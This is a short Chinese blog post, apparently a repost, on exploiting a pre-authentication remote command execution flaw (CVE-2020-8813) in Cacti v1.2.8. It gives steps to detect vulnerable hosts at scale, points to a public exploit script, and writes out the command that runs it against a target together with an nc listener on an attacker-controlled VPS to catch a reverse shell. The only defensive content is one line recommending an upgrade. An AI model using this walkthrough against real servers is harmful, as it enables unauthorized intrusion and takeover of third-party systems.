Cacti是一套基于PHP,MySQL,SNMP及RRDTool开发的网络流量监测图形分析工具。



可以看到中国有2714个站点都使用了这个工具。覆盖面还是比较广。

受影响Cacti版本:Cacti v1.2.8

1、先判断是否存在路径:/graph_realtime.php?action=init ,能正常回显说明存在。

2、再判断回显页面文本中是否存在“poller_realtime.php”字样,存在则存在漏洞。

也能访问到poller_realtime.php

可用脚本批量检测。

漏洞存在点为登录处的cookie处,变量Cacti的值,可将Cacti的值更改为系统命令,直接造成命令执行。

exp下载:https://github.com/mhaskar/CVE-2020-8813

可用里面的第二个脚本:

python Cacti-preauth-rce.py http://xx.xx.xx.xx/cacti vps-host 1337

然后先在vps上开启nc监听端口1337,即可接收到反弹shell。

更新Cacti版本至最新版 v1.2.9

Cacti v1.2.8(CVE-2020-8813)漏洞利用

原文:https://www.cnblogs.com/-chenxs/p/12464278.html